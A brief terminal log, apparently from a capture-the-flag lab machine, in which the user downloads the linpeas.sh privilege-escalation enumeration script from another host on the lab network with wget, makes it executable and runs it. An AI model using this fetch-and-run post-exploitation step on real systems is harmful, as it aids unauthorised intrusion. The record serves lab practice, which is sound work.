 itsskv@cybersploit-CTF:~$ wget http://192.168.56.1:8000/linpeas.sh
--2023-04-28 11:52:18--  http://192.168.56.1:8000/linpeas.sh
Connecting to 192.168.56.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827827 (808K) [text/x-sh]
Saving to: `linpeas.sh'
100%[==============================================================================================
2023-04-28 11:52:18 (263 MB/s) - `linpeas.sh' saved [827827/827827]
itsskv@cybersploit-CTF:~$ chmod +x linpeas.sh
itsskv@cybersploit-CTF:~$ ./linpeas.sh